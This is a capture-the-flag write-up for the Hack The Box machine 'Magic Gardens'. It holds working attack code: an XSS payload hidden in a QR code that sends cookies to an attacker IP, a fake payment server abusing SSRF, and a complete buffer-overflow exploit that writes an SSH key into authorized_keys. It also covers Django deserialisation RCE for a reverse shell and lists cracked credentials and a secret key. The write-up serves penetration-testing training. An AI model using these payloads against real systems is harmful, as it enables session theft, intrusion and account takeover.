Magic Gardens HTB
by kpax
NMAP
# Nmap 7.94SVN scan initiated Fri Aug 2 12:49:00 2024 as: nmap -p 22,80,1337,5000 -sC -sV -oA nmap/magicgardens -vv 10.129.231.24
Nmap scan report for 10.129.231.24
Host is up, received reset ttl 63 (0.024s latency).
Scanned at 2024-08-02 12:49:00 BST for 47s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 e0:72:62:48:99:33:4f:fc:59:f8:6c:05:59:db:a7:7b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBE+EeX4lxNTcWYvgDh0dFVJlf0h9G0LwupXad6GDD9ct6lKEgELk3y0YuoNg/tOzn8t3TvhMsfAK2zB8dKfenM4=
| 256 62:c6:35:7e:82:3e:b1:0f:9b:6f:5b:ea:fe:c5:85:9a (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIYE2YyLpUp0IAWy3y5WUxFUEuF51LNMOevqPNzYKudU
80/tcp open http syn-ack ttl 63 nginx 1.22.1
|_http-title: Did not follow redirect to http://magicgardens.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.22.1
1337/tcp open waste? syn-ack ttl 63
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NotesRPC, RPCCheck, RTSPRequest, TerminalServer, TerminalServerCookie, X11Probe, afp, giop, ms-sql-s:
|_ [x] Handshake error
5000/tcp open ssl/http syn-ack ttl 62 Docker Registry (API: 2.0)
|_http-title: Site doesn't have a title.
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=AU
| Issuer: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=AU
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-05-23T11:57:43
| Not valid after: 2024-05-22T11:57:43
| MD5: 2f97:8372:17ae:abe4:a4d9:5937:f438:3e71
| SHA-1: a6f9:ce07:c808:150a:00aa:f193:1b72:a963:f414:f57c
| -----BEGIN CERTIFICATE-----
| MIIFazCCA1OgAwIBAgIUDWhFdCp8MnPK7iV0Eqp2Tn4y5OQwDQYJKoZIhvcNAQEL
<SNIP ...>
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Aug 2 12:49:47 2024 -- 1 IP address (1 host up) scanned in 47.29 seconds
Credentials
morty:jonasbrothers # SSH creds found in Django Admin
AlexMiles:diamonds # Docker regsitry creds found in auth.zip
Foothold
Add magicgardens.htb to your hosts file
Sign up for an account and login
Under profile, there is an upgrade button

Enter some phoney bank details and capture the request, changing the bank argument to your attacking IP. Capture the request with a nc listener

Copy the request to burp and change the host to honestbank.htb and add that to your hosts file

When we send this, we get a response back

Through some trial and error, we find that we only need to send the cardname and cardnumber parameters to get a response.
The status in the JSON is the same as the return code. So we can change this to 200 and get subscribed.
We can use the SSRF to redirect the bank call back to us, like we did when we captured the request and respond with an ok message using the below python script
from flask import Flask, request, jsonify
app = Flask(__name__)
@app.route('/api/payments/', methods=['POST'])
def handle_payment():
# Check if the request is JSON
if request.is_json:
try:
# Parse the JSON data
data = request.get_json()
# Extract fields
cardname = data.get('cardname', 'Unknown')
cardnumber = data.get('cardnumber', 'Unknown')
# Create the response data
response_data = {
'cardname': cardname,
'cardnumber': cardnumber,
'status': '200',
'message': 'payment ok'
}
return jsonify(response_data), 200
except Exception as e:
return jsonify({'error': 'Invalid data', 'details': str(e)}), 400
else:
return jsonify({'error': 'Request must be JSON'}), 400
if __name__ == '__main__':
app.run(host='0.0.0.0', port=8000)
You’ll now have a premium subscription
The front page mentions a free delivery for over 20 flowers
Order 30 of any flowers and a user called Morty will send you a message asking for your QR code

Generate a QR code using the following script to exploit a XSS flaw in the way morty checks the QR Codes.
import qrcode
# Data to be encoded
data = '56abf9d2f2f31e70ba1149e24a56cce7.0d341bcdc6746f1d452b3f4de32357b9.<img src=x onerror=fetch("http://10.10.14.2:8000/?cookie="+btoa(document.cookie));></img>'
# Create a QR Code instance
qr = qrcode.QRCode(
version=1, # controls the size of the QR Code
error_correction=qrcode.constants.ERROR_CORRECT_L, # controls the error correction used for the QR Code
box_size=10, # controls how many pixels each “box” of the QR code is
border=4, # controls how many boxes thick the border should be (the default is 4)
)
# Add data to the QR Code instance
qr.add_data(data)
qr.make(fit=True)
# Create an image from the QR Code instance
img = qr.make_image(fill='black', back_color='white')
# Save the image
img.save('mag.png')
print("QR code generated and saved as 'mag.png'.")
Change the IP to your attacking IP and run the code to generate a file called mag.png
Stand up a python http listener on port 8000 to capture the response.
Reply to Morty’s message and attached the mag.png qrcode and in around 90 seconds you will get a hit back.

Decode the base64 response and get Morty’s session ID
sessionid=.eJxNjU1qwzAQhZNFQgMphZyi3QhLluNoV7rvqgcwkixFbhMJ9EPpotADzHJ63zpuAp7d977Hm5_V7265mO4bH-GuJBO9PBuE1TnE_IWwTlnmksbgLUtrETafQ3LdaUgZYYGwnVCH4rOJ6Naw0TLmfz_SdqKZvu9kya67POqGHmHJEHazTEn9Yfwonvp36Y-B6OBzHBS5VMjVJvIaenN6uXUfZgNOJofwTBttmW0FrU3VcGbMgWlRKcWptIIy2Ryqfa1t0-o9VYqpyrCaG061amuuhcBC_gDes2X7:1sbG94:KIfqhqXx8h1iqBBuDLs0rWph8yo9dpFrJinWZdEWcek
With Morty’s session ID we can access the Django admin interface
http://magicgardens.htb/admin/
Morty’s password hash is revealed

This cracks as
pbkdf2_sha256$600000$y7K056G3KxbaRc40ioQE8j$e7bq8dE/U+yIiZ8isA0Dc0wuL0gYI3GjmmdzNU+Nl7I=:jonasbrothers
Shell as morty
Looking at the running proceses, we see that the alex user is running a server from a binary called harvest. This is running on port 1337
Copy the /usr/local/bin/harvest binary to our machine
Running the command locally on our attacking box as a server and client, we can intercept the traffic with wireshark.
# Server
sudo ./harvest server
# Client
./harvest client 127.0.0.1 1337

We see the client sends the string harvest v1.0.3 followed by a carriage return.
If we send this using nc, then we get the [*] Successful Handshake message
We can see in Ghidra, that if it recieves a IPv4 packet(45 hex, 69 Dec) , then it prints the packet to the screen, and if it’s a IPv6 packet (60 hex, 96 Dec), it logs it to the log file.

There is a buffer overflow in this part of the code. param_1 is the packet, param_2 is the log file name to write to. local_ff88 has a size of 32680 so can be overflowed.

We can overflow the server with the following code
import socket, time
# Define the server address and port
server_address = ('127.0.0.1', 1337)
# Create a socket object to send handshake
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as sock:
# Connect to the server
sock.connect(server_address)
# Define the message
message = "harvest v1.0.3\n"
# Send the message
sock.sendall(message.encode('utf-8'))
time.sleep(1)
payload_length=65500
# Send out evil IPv6 packet onto the wire
server_address = ('::1',6666)
s = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
s.connect(server_address)
data = b'A'*payload_length
s.send(data)
We run this with the server running and we get a seg fault

then we see that a file has been created with lots of A’s

We replace the A’s with pattern made with the following cmd
msf-pattern_create -l 65500 > pattern.txt
Running new code to replace the A’s with the pattern we get a new file
import socket, time
with open('pattern.txt', 'r') as file:
pattern = file.read()
# Define the server address and port
server_address = ('127.0.0.1', 1337)
<SNIP...>
s.connect(server_address)
data = pattern.encode()
s.send(data)

And we find some possible offsets with
msf-pattern_offset -l 65500 -q Fu8F

Using offset 65364 we successfully overflow the log file to /tmp/name.txt with the following code
import socket, time
with open('pattern.txt', 'r') as file:
<SNIP ...>
payload_length=65500
filename_offset=65364
# Send out evil IPv6 packet onto the wire
server_address = ('::1',6666)
s = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
s.connect(server_address)
# Adjust the pattern to the new offset
data = pattern[:filename_offset].encode()
# Overwrite the filename and add a null byte to terminate the string
data += b'/tmp/pwn\x00'
# Pad to payload_length
data += b'C'*(payload_length-len(data))
s.send(data)


Looking at the contents of the written file, we can find a new offset for the data that is written to the file

We can add this to the code to test we can write to the file, anywhere we want
import socket, time
<SNIP ...>
payload_length=65500
file_contents_offset=4
filename_offset=65364
# Send out evil packet onto the wire
server_address = ('::1',6666)
s = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
s.connect(server_address)
#### Offset to text written to file
data = b'A'*file_contents_offset
#### Test Text
data += b'testing file write\n'
#### Padding for overflow
data += b'A'*(filename_offset-len(data))
#### Overflow param4, file name. End with null byte
data += '/tmp/pwn\x00'.encode()
#### Padding to cause overflow
data += b'B'*(payload_length-len(data))
s.send(data)
Now we can write to any file, we can write a public key to Alex’s authorized keys file with the following code.
ssh-genkey -f alex
import socket, time
# Define the server address and port
server_address = ('127.0.0.1', 1337)
# Create a socket object
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as sock:
# Connect to the server
sock.connect(server_address)
# Define the message
message = "harvest v1.0.3\n"
# Send the message
sock.sendall(message.encode('utf-8'))
time.sleep(1)
payload_length=65500
file_contents_offset=4
filename_offset=65364
# Send out evil packet onto the wire
server_address = ('::1',6666)
s = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
s.connect(server_address)
#### Offset to text written to file
data = b'A'*file_contents_offset
#### SSH-Pub Key (alex.pub)
data += b'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCfl9j/JFUsEjXFZNYyNrd8+AmRoDzUUzrqKSPlbGLsmckAbN6uWO/HMVEowxxlViL8WQn2NQESlbojfdJQJYViuihKEqK0LgHl3jhQ+NegbBZc3VY/OSHUdoE+lJxYydLdUxguDLPRFvdZyguPnIfkBSv7MvxOxwjjkdcJvOegELy3wubJXlSPxRPi/11wde32yOHQCu8eeR8X+IXQG07ZrTykjURExQ/if+RXMza3WSfWphKrYjLv+dfbdvJjq9/1LpAAtglb9CgN4RPFz0Ct7iJ5s1L4MSD2iJz9Chf2yVZmTSTRn6qbY+gQlNsHpIQiwAXB+034NFyY1qqVGaDhYhsR2DArPWrWyA4EYA0pnXq/zjtL0KNPusNKXlzhOMdjQXhXVCDM4S31fMYtpX3K+4yHtNAs9MFT6ooITXyoBz0tVpEbWUky/yBhDjr+WZ9vCMS4u5TvT6J6pLu0sKaH45agIswN5nZjmrcnzPBmLhNB8mubaEeFpdP5iVzf1MU= kpax@parrot\n'
#### Padding for overflow
data += b'A'*(filename_offset-len(data))
#### Overflow param4, file name. End with null byte
data += '/home/alex/.ssh/authorized_keys\x00'.encode()
#### Padding to cause overflow
data += b'B'*(payload_length-len(data))
s.send(data)
Copy this code to a file on the target host and run it to overflow the server running there

Now you can login as Alex

Shell as Alex
In /var/mail/alex is an email with a auth.zip attachment
From root@magicgardens.magicgardens.htb Fri Sep 29 09:31:49 2023
Return-Path: <root@magicgardens.magicgardens.htb>
X-Original-To: alex@magicgardens.magicgardens.htb
Delivered-To: alex@magicgardens.magicgardens.htb
Received: by magicgardens.magicgardens.htb (Postfix, from userid 0)
id 3CDA93FC96; Fri, 29 Sep 2023 09:31:49 -0400 (EDT)
MIME-Version: 1.0
Content-Type: multipart/mixed; boundary="1804289383-1695994309=:37178"
Subject: Auth file for docker
To: <alex@magicgardens.magicgardens.htb>
User-Agent: mail (GNU Mailutils 3.15)
Date: Fri, 29 Sep 2023 09:31:49 -0400
Message-Id: <20230929133149.3CDA93FC96@magicgardens.magicgardens.htb>
From: root <root@magicgardens.magicgardens.htb>
--1804289383-1695994309=:37178
Content-Type: text/plain; charset=UTF-8
Content-Disposition: inline
Content-Transfer-Encoding: 8bit
Content-ID: <20230929093149.37178@magicgardens.magicgardens.htb>
Use this file for registry configuration. The password is on your desk
--1804289383-1695994309=:37178
Content-Type: application/octet-stream; name="auth.zip"
Content-Disposition: attachment; filename="auth.zip"
Content-Transfer-Encoding: base64
Content-ID: <20230929093149.37178.1@magicgardens.magicgardens.htb>
UEsDBAoACQAAAG6osFh0pjiyVAAAAEgAAAAIABwAaHRwYXNzd2RVVAkAA29KRmbOSkZmdXgLAAEE
6AMAAAToAwAAVb+x1HWvt0ZpJDnunJUUZcvJr8530ikv39GM1hxULcFJfTLLNXgEW2TdUU3uZ44S
q4L6Zcc7HmUA041ijjidMG9iSe0M/y1tf2zjMVg6Dbc1ASfJUEsHCHSmOLJUAAAASAAAAFBLAQIe
AwoACQAAAG6osFh0pjiyVAAAAEgAAAAIABgAAAAAAAEAAACkgQAAAABodHBhc3N3ZFVUBQADb0pG
ZnV4CwABBOgDAAAE6AMAAFBLBQYAAAAAAQABAE4AAACmAAAAAAA=
--1804289383-1695994309=:37178--
Extract the attachment on your attacking machine, using the following command
echo -n "UEsDBAoACQAAAG6osFh0pjiyVAAAAEgAAAAIABwAaHRwYXNzd2RVVAkAA29KRmbOSkZmdXgLAAEE
6AMAAAToAwAAVb+x1HWvt0ZpJDnunJUUZcvJr8530ikv39GM1hxULcFJfTLLNXgEW2TdUU3uZ44S
q4L6Zcc7HmUA041ijjidMG9iSe0M/y1tf2zjMVg6Dbc1ASfJUEsHCHSmOLJUAAAASAAAAFBLAQIe
AwoACQAAAG6osFh0pjiyVAAAAEgAAAAIABgAAAAAAAEAAACkgQAAAABodHBhc3N3ZFVUBQADb0pG
ZnV4CwABBOgDAAAE6AMAAFBLBQYAAAAAAQABAE4AAACmAAAAAAA=" | base64 -d > auth.zip
Using the tool zip2john we get the hash which cracks using hashcat mode 17210 as
$pkzip$1*2*2*0*54*48*b238a674*0*42*0*54*a86e*55bfb1d475afb746692439ee9c951465cbc9afce77d2292fdfd18cd61c542dc1497d32cb3578045b64dd5144dee678e12ab82fa65c73b1e6500d38d628e389d306f6249ed0cff2d6d7f6ce331583a0db7350127c9*$/pkzip$:realmadrid
There is a password hash in the file for the user AlexMiles, this cracks as
$2y$05$KKShqNw.A66mmpEqmNJ0kuoBwO2rbdWetc7eXA7TbjhHZGs2Pa5Hq:diamonds
We can use this file to access the Docker Registry on port 5000 with a tool called Docker Registry Grabber
python3 drg.py -p 5000 -U AlexMiles -P diamonds https://magicgardens.htb --dump_all
We can extract each of the layers to a separate directory with the following code
for file in *.tar.gz; do mkdir -p "${file%.tar.gz}" && tar -xzvf "$file" -C "${file%.tar.gz}"; done
Some of the extracted layers have a /usr/src/app folder that contains a .env file. These all contain the website’s secret key, which means we can get a shell in the docker container, using this RCE Code
SECRET_KEY=55A6cc8e2b8#ae1662c34)618U549601$7eC3f0@b1e8c2577J22a8f6edcb5c9b80X8f4&87b
We need to change the requirements.txt file of the RCE repository to read django==4.2.14 as the latest version of Django has removed the Deserialisation module, then run pip install -r requirements.txt (Remember to start up a Python Virtual Environment First)
Then put the secret key and a sessionid cookie from the website in settings.json and change the system command in Django_RCE.py to a reverse shell

Then run it
python3 Django_RCE.py
and it will spit out a sessionid that can be used on the website to cause a reverse shell.

Just replace your sessionid with the one the app gives you in your browser and refresh the page.
Shell in docker container
